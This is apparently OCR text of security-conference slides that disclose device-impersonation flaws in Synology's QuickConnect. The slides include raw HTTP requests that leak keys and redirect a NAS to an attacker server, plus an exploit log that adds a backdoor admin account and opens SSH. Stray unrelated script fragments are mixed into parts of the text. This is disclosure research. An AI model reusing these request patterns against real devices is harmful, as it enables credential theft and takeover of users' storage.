Sellen ("Black ion == "MIRROR\_X": \_**rod.**use\_x = True \_mod.use\_y = False rod.use\_z = False tion == "MIRROR\_Y": \_\_\_\_\_\_\_ ralse\_\_x = False **.mod.u**se\_y = True **Lon** == "MIRROR Z": \_mod.use\_x = False mod.use z = True on at the end -add back the des select= 1 A Short Look @ Synology please select exactly two objects irror to the selected object"" mirror\_mirror\_x" 

#### Synology DS920+

- x86-64bit architecture based on a custom linux installation
- Web-based management using C++ CGI scripts served by nginx
  - O Web /usr/syno/synoman
  - o Conf /etc/synoinfo.conf
- Cloud platform: QuickConnect
  - Using OpenVPN





### alias.quickconnect.to

QuickConnect

register for a Synology Account.

✓ Enable QuickConnect

Synology Account:

QuickConnect ID:

Advanced

DSM:

QuickConnect ID:

Search

∧ File Sharing

Shared Folder

File Services

Group

Connectivity

QuickConnect

External Access

Network

Wireless

Domain/LDAP









#### **Device Authentication**

- Device-side auth is performed using multiple secrets
  - (Western Digital only relied on GUID)
- So what's the problem? We can leak these secrets



#### **Device Authentication**

- Device-side auth is performed using multiple secrets
  - (Western Digital only relied on GUID)
- So what's the problem? We can leak these secrets



#### **Synology Device Identifiers**

- So what secret do we need to impersonate Synology device?
  - MAC Address
  - Serial Number
  - Device Model
  - DS Token Deterministically generated from the serial number md5\_rec(serial)
  - API-KEY Device's QuickConnect key 9a8yva45jxzer26j23r...
  - AUTH-KEY User's QuickConnect key
  - Device Alias QuickConnect ID Name
  - Device ID QuickConnect ID Number

#### Synology Discovery Protocol

- Synology Assistant
- UDP/9999
- Two versions:
  - V1 Legacy version
  - V2 encrypted, fully authenticated

□ Connect
 □

10.10

IP address

Printer Device

器 Map Drive

DHCP

IP status

Status

Ready

- Luckily both are enabled
- Wrote a client to leak
  - SN
  - Model Synology Assistant

Management

Q Search

synology

Server name

MAC



90 e1 0a 64 e9 82 0a 64

#### **Synology Device Identifiers**

- So what secret do we need to impersonate Synology device?
  - MAC Address 90:09:d0:01:23:45
  - Serial Number 2230FG45A0
  - Device Model DS920+
  - DS Token Deterministically generated from the serial number md5\_rec (2230FG45A0)
  - API-KEY Device's QuickConnect key
  - AUTH-KEY User's QuickConnect key
  - Device Alias QuickConnect ID Name
  - Device ID QuickConnect ID Number

## Synology DiskStation Manager api.php Authentication Bypass Vulnerability - ZDI-CAN-19609

- api.php endpoint to generate new device API Key

```
Request
                                                                                    Response
               Hex
1 POST /api.php
                                          HTTP/1.1
2 Host:
3 User-Agent: synology geminilake 920+ DSM7.1-42962 Update 1 (Apikey)
                                                                                    3 Date: Wed, 16 Nov 2022 09:25:47 GMT
                                                                                    4 Set-Cookie: PHPSESSID=0A
4 Accept: */*
5 Connection: close
                                                                                                                              New API-KEY
6 Content-Type: application/x-www-form-urlencoded
7 Content-Length: 122
                                                                                        "action": "register".
                                                                                        "errno":0.
9 action=register&serial=
                               &token=aca1
                                                                      570743a&
                                                                                        "kev": "96v84u
                                                                                                                          l5BBetE2-32awgNvvXi"
 model=D592 %2B&mac=
                                                                                        "fields":{
                                                                                          "id":0.
                                                                                          "key":"",
                                                                                          "mac":"".
                                                                                          "submac":""
                                                                                          "serial":""
                                                                                          "model":"".
                                                                                          "version":""
                                                                                          "cmdline":""
                                                                                          "mount":"",
                                                                                          "synofile":"",
                                                                                          "create_time":"0001-01-01T00:00:00Z",
                                                                                          "update time": "0001-01-01T00:00:00Z'
```

#### **Synology Device Identifiers**

- So what secret do we need to impersonate Synology device?
  - MAC Address 90:09:d0:01:23:45
  - Serial Number 2230FG45A0
  - Device Model DS920+
  - DS Token Deterministically generated from the serial number md5\_rec (2230FG45A0)
  - API-KEY Device's QuickConnect key 9a8yva45jxzer26j23r...
  - AUTH-KEY User's QuickConnect key
  - Device Alias QuickConnect ID Name
  - Device ID QuickConnect ID Number

# Synology DiskStation Manager dnsauth.php Missing Authentication Information Disclosure Vulnerability - ZDI-CAN-19828

- dnsauth.php endpoint to generate new user Auth Key



#### **Synology Device Identifiers**

- So what secret do we need to impersonate Synology device?
  - MAC Address 90:09:d0:01:23:45
  - Serial Number 2230FG45A0
  - Device Model DS920+
  - DS Token Deterministically generated from the serial number md5\_rec (2230FG45A0)
  - API-KEY Device's QuickConnect key 9a8yva45jxzer26j23r...
  - AUTH-KEY User's QuickConnect key 8abc54f51is1js2b129...
  - Device Alias QuickConnect ID Name
  - Device ID QuickConnect ID Number

#### **Getting Device Alias and ID**

dnsauth.php endpoint get device alias (and ID)



#### **Synology Device Identifiers**

- So what secret do we need to impersonate Synology device?
  - MAC Address 90:09:d0:01:23:45
  - Serial Number 2230FG45A0
  - Device Model DS920+
  - DS Token Deterministically generated from the serial number md5\_rec (2230FG45A0)
  - API-KEY Device's QuickConnect key 9a8yva45jxzer26j23r...
  - AUTH-KEY User's QuickConnect key 8abc54f51is1js2b129...
  - Device Alias QuickConnect ID Name MyNas
  - Device ID QuickConnect ID Number 12345678

#### **Device Impersonation**

- We impersonated the device
- Sent update\_networkcommand to quickconnect
- "notified" the server that our NAS address changed to ATTACKER IP

```
Request
Pretty
               Hex
1 POST /Serv.php
                                                        HTTP/1.1
2 Host:
3 User-Agent: synology geminilake 920+ DSM7.1-42962 Update 1 (Quickconnect)
4 Accept: */*
5 Connection: close
6 Content-Type: application/x-www-form-urlencoded
 Content-Length: 1095
9 [
      "auth":{
        "key": "96y8
        "mac":'
        "model": "DS920+",
        "serial":"
        "serverID":
        "timezone": "Amman".
        "token": "aca197
      "command": "register",
      "version":1
      "command": "update_network",
      "ddns":"",
                                            Attacker's controlled serve
      "fqdn":"
      "gateway":"
      "interface":[
          "ip":" ',
          "ipv6":[
              "addr_type":32,
```

#### **Attack Flow**

- Once the victim entered their NAS, they were actually relayed to our malicious "NAS"
- We got the creds and logged in to the real NAS :)



```
[ ] Checking if tokens are available
   Tokens are available! Trying to extract them
[ ] Tokens are available! Trying to extract PATH_TOKEN_TY
PE COOKIE
[ ] Tokens are available! Trying to extract PATH_TOKEN_TY
PE_SYNOID
[ ] Adding new admin user to the system
[ ] Adding new user: clarotypwn, password: Password1!
https://10.100.233.130:5001/webapi/entry.cgi
[ ] Enabling SSH on the device
https://10.100.233.130:5001/webapi/entry.cgi
[ ] Connecting to SSH and starting read-eval-print-loop
uid=1036(clarotypwn) gid=100(users) groups=100(users),101
(administrators), 1023(http)
> is
> id
uid=1036(clarotypwn) gid=100(users) groups=100(users),101
(administrators), 1023(http)
> id
uid=1036(clarotypwn) gid=100(users) groups=100(users),101
(administrators), 1023(http)
 id
```

ion == "MIRROR\_X": **rod.** use\_x = True \_mod.use\_y = False **rod.use\_**z = False rtion == "MIRROR\_Y": **rod.u**se\_x = False \_**cod.u**se\_y = True **rod.**use\_z = False **- "MIRROR** Z": \_mod.use\_x = False \_mod.use\_y = False mod.use z = True on at the end -add back the des \*\*\* Scene.objects.: Summary olease select exactly two objects irror to the selected object"" mirror\_mirror\_x" 







#### **Summary**

- Cloud services focus on strong user authentication, not so much on device authentication
  - Prone to device impersonation vulnerabilities
- Weak or public-knowledge identifications are used for device authentication
- This is not a "one-off" vulnerability, we saw this with many vendors
  - Western Digital
  - Synology
  - Many IoT vendors

